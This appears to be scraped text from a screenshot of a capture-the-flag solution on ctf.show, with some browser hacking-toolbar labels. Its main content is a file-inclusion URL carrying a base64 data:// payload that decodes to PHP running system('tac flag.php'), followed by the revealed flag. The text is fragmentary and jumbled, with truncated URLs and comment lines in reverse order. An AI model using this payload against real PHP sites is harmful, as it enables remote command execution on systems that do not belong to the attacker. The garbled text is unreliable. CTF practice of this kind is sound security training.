 phpinfo() phpinfo() http://192.16...4/phpinfo.php http://339fe...aHAnKTs/Pg==
339fe9e8-5c8a-47c3-8481-4b3 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://339fe9e8-5c8a-47c3-8481-4b39fb792e85.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{fa27647e-8d8b-4fd4-b498-bfd3b9ae8411}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*